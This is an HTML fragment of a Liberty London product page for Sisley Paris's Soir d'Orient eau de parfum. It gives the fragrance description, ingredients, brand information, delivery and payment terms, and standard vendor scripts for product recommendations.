                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Soir d’Orient <em>eau de parfum</em> from Sisley Paris is an enigmatic, sensual fragrance that exalts resplendent femininity.</p>

<p>Soir d’Orient encapsulates the atmosphere of an oriental palace, veiled in magical mystery. With fresh, sparkling top notes it seduces with a spicy floral heart leaving a delicate, woody warmth in its wake. An intoxicating signature, spritz onto pulse points for a sultry scent that lingers all day.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Alcohol, Fragrance (Parfum), Water/Eau (Aqua), Tetrasodium Edta, Citronellol, Hexyl Cinnamal, Limonene, Alpha-Isomethyl Ionone, Benzyl Salicylate, Geraniol, Linalool, Eugenol, Citral, Benzyl Benzoate, Benzyl Alcohol.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Sisley Paris
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Sisley is a French luxury beauty brand created by Hubert d’Ornano, who was one of the first to use botanical essences in cosmetology. The family-owned company creates the highest quality skincare and make-up products, combining the best of nature and science. The most renowned of the Sisley Paris products are the anti-ageing range, face masks and award winning sun care. It is also well known for its fine perfumes which are created in the tradition of the French 'haute parfumerie.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5054674414965</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000503131');
var contextSecondaryAUID = decodeHtml('R011817006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="23c6f36ccde9061f8cfb1b0e8e" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/us/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/surratt-different-strokes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=75" width="500" height="650" alt="Model with bright makeup" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Surratt: Different Strokes</h4><h5 class="sub-heading portrait-regular m-0">Imagine a beauty industry in which history and the future work in synergy. Makeup innovator Surratt makes this progressive vision a reality – but never at the cost of good ethics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R011817006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Soir d&rsquo;Orient Eau de Parfum 50ml&quot;,&quot;id&quot;:&quot;000503131&quot;,&quot;price&quot;:230,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;5054674414965&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98 NO COLOUR&quot;,&quot;variantID&quot;:&quot;R011817006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
